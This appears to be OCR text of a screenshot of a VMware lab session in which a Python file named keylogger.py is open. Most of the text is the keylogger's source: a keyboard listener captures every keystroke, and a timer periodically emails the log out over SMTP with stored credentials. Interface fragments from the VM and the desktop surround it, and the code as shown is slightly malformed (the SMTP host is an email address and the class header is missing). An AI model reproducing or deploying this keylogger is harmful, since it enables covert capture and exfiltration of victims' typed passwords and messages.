 Windows 8.x x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Debian 12.x 64-bit
debianchoque
Ubuntu 64-bit (2)
Debian 11.x 64-bit
tre
trueNAS
choque
debianc
Ubuntu_Cisco
Windows 8.x x64
win8
Debian 12.x 64-bit
Windows 8.x x64
win8
*keylogger.py - C:\Users\hp\Documents\keylogger and log\keylogger.py (3.11.9)*
File Edit Format Run Options Window Help
# Call the keylog function to start logging keystrokes
keylog
def __init__(self, time_interval, email, password):
    self.log = "Keylogger started"
    self.interval = time_interval
    self.email = email
    self.password = password
def append_to_log(self, string):
    self.log = self.log + string
def process_key_press(self, key):
    try:
        current_key = str(key.char)
    except AttributeError:
        if key == key.space:
            current_key = " "
        else:
            current_key = " " + str(key) + " "
    self.append_to_log(current_key)
def report(self):
    self.send_mail(self.email, self.password, "\n\n" + self.log)
    self.log = ""
    timer = threading.Timer(self.interval, self.report)
    timer.start()
def send_mail(self, email, password, message):
    server = smtplib.SMTP("sabdylita@gmail.com", 587)
    server.starttls()
    server.login(email, password)
    server.sendmail(email, email, message)
    server.quit()
def start(self):
    keyboard_listener = keyboard.Listener(on_press=self.process_key_press)
    with keyboard_listener:
        self.report()
        keyboard_listener.join()
Sar
Archivo Editar Ver
Sandra choque garnica
Ln 1, Col 22 21 caracteres 100% Window UTF-
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar
ESP
LAA
00:54
17/4/2025